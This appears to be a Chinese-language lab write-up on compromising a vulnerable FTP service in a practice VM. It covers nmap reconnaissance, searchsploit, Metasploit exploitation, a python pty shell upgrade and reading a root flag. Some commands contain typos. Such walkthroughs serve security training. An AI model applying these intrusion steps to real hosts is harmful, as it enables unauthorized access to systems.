一、FTP介绍

FTP是File Transfer Protocol(文件传输协议)的英文简称,而中文简称为“文传协议”。用于Internet上的控制文件的双向传输。同时,它也是一个应用程序(Application)。基于不同的操作系统有不同的FTP应用程序,而所有这些应用程序都遵守同一种协议以传输文件。在FTP的使用当中,用户经常遇到两个概念:“下载” (Download)和“上传”(Upload)。”下载”文件就是从远程主机拷贝文件至自己的计算机上,“上传”文件就是将文件从自己的计算机中拷贝至远程主机上。用Internet语言来说,用户可通过客户机程序向(从)远程主机上传(下载)文件。

二、实验环境

攻击机:kali linux 192.168.43.153

靶场机器:192.168.43.138

三、实验过程

1、信息探测



扫描主机服务信息以及服务版本

nmap -sV靶场lP地址



快速扫描主机全部信息

nmap-T4-A-v靶场lP地址



2、发现漏洞

分析nmap扫描结果,并对结果进行分析,挖掘可以利用的信息;



使用seachsploit,查看漏洞信息,找到可利用的溢出代码;



3、使用metasploit进行溢出

打开Metasploit 在终端中输入msfconsole



输入search对应的软件及版本号

使用exploit

-use exploit



查看可以使用的payload

-show payload

设置payload

–set payload





设置参数

–show options

-set rhost 靶场lP

-set lhost 靶场lP

进行远程溢出

-exploit



执行命令

id



4、优化shell使用

python pty开启终端

python -c "import pty;pty.spawn('/bin/bash')"

5、获取Flag

一般情况下,靶场机器的lag值是存放在服务器的根目录下,/root/目录。

cd/root/

Is

cat flag

writeup 测试文档 总结文档

四、总结

对于开放FTP、SSH、Telnet等服务的系统,可以尝试一些对应服务版本的漏洞代码;

对于系统,一定要注意利用现成的EXP来root主机;